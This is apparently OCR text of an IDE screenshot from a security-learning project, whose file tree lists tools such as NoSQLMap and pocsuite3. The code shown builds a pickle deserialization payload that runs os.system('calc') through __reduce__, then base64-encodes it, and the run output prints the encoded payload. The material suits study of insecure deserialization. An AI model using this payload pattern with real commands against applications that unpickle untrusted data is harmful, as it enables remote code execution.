 Project
test.py
fxlh_app.py
flag.py
NoSQLMap-master
OneForAll-master
Packer-Fuzzer-1.3
pocsuite3-1.6.6
proxy_pool
proxy_pool-2.0.1
ProxyPool
python
day28
day48
flag.py
fxlh.py
fxlh_app.py
ikun-lv6.py
test.py
day76
day77
day78
day79
day86
56-scan_aliyun&bt.py
5
6 class A(object):
7 def __reduce__(self):
8 return (os.system,('calc',))
9 a = A()
10 aa=pickle.dumps(a)
11 p_a = base64.b64encode(aa)
12 print(p_a)
Run: fxlh_app flag
D:\Myproject\venv\Scripts\python.exe D:/Myproject/python/day48/flag.py
b'gANjbnQKc3lzdGVtCnEAWAQAAABjYWxjcQGFcQJScQMu'
Process finished with exit code 0